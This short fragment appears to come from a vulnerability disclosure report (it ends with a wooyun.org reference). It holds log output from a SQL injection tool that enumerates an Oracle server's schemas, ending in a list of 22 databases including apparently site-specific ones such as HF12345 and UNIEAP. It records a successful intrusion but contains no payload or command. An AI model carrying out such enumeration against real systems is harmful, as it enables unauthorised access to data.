 [23:32:56] [INFO] retrieving the length of query output
[23:32:56] [INFO] retrieved: 6
[23:33:03] [INFO] retrieved: TSMSYS
[23:33:03] [INFO] retrieving the length of query output
[23:33:03] [INFO] retrieved: 6
[23:33:11] [INFO] retrieved: UNIEAP
[23:33:11] [INFO] retrieving the length of query output
[23:33:11] [INFO] retrieved: 5
[23:33:17] [INFO] retrieved: WMSYS
[23:33:17] [INFO] retrieving the length of query output
[23:33:17] [INFO] retrieved: 3
[23:33:22] [INFO] retrieved: XDB
available databases [22]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HF12345
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] UNIEAP
[*] WMSYS
[*] XDB
www.wooyun.org